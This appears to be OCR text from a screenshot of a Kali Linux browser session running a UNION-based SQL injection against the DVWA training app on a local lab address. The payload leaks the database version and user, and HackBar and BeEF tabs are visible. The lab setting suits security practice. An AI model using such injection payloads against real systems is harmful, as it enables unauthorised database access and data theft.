 Firefox
4
kali@kali: ~
10:02 AM
0%
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
(49条消息) kali linux ( 20
Damn Vulnerable Web A
BeEF Control Panel
192.168.52.131/dvwa/vulnerabilities/sqli/?id=1' union select @@version,current_user() -- '&Submit=Submit#
150%
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
User ID:
Submit
ID: 1' union select @@version,current_user() -- '
First name: admin
Surname: admin
ID: 1' union select @@version,current_user() -- '
First name: 5.1.41-3ubuntu12.6-log
Surname: dvwa@%
More info
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.52.131/dvwa/vulnerabilities/sqli/?id=1' union select @@version,current_user() -- '&Submit=Submit#
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5